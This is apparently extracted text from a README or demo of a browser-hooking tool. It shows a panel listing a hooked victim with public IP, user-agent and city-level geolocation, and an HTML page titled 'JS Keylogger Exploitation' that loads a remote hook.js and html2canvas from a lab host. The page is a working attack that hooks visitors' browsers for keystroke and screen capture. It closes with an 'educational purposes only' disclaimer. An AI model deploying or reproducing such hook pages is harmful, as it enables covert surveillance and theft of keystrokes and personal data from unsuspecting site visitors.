 Clients
Online browser Id Platform Browser Browser version Country Public IP Exploited website Hooked Date Action
_mj7ciqepl 103.0 102.129.67.1 192.168.56.115 25/08/2022 18:13:04
Vulnerable URL : http://192.168.56.115/exploit.html
Execution Origin : http://192.168.56.115
Public IP : 102.129.67.1
Referer :
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Cookies :
Country : Congo Republic
Region Name : Brazzaville
City : Brazzaville
District :
Zip :
Lat : -4.2568
Long : 15.2872
ISP : Congo Telecom
Hooked Browser
This website has been hacked ...
There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words
which don't look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing hidden in the
middle of text. All the Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It
uses a dictionary of over 200 Latin words, combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable. The generated
Lorem Ipsum is therefore always free from repetition, injected humour, or non-characteristic words etc.
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html>
<head>
<meta charset="UTF-8">
<title>JS Keylogger Exploitation</title>
<script src="http://192.168.56.115/scripts/html2canvas.min.js"></script>
</head>
<body>
<h1>Hooked Browser</h1>
<p>This website has been hacked ...</p>
<p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which
don't look even slightly believable. If you are going to use a passage of Lorem Ipsum, you need to be sure there isn't anything embarrassing hidden in the middle of text. All the
Lorem Ipsum generators on the Internet tend to repeat predefined chunks as necessary, making this the first true generator on the Internet. It uses a dictionary of over 200 Latin
words, combined with a handful of model sentence structures, to generate Lorem Ipsum which looks reasonable. The generated Lorem Ipsum is therefore always free from repetition,
injected humour, or non-characteristic words etc.</p>
<script src="http://192.168.56.115/hook.js"></script>
Gathering Information
This tool is for EDUCATIONAL PURPOSES ONLY. Don't use it for illegal activites.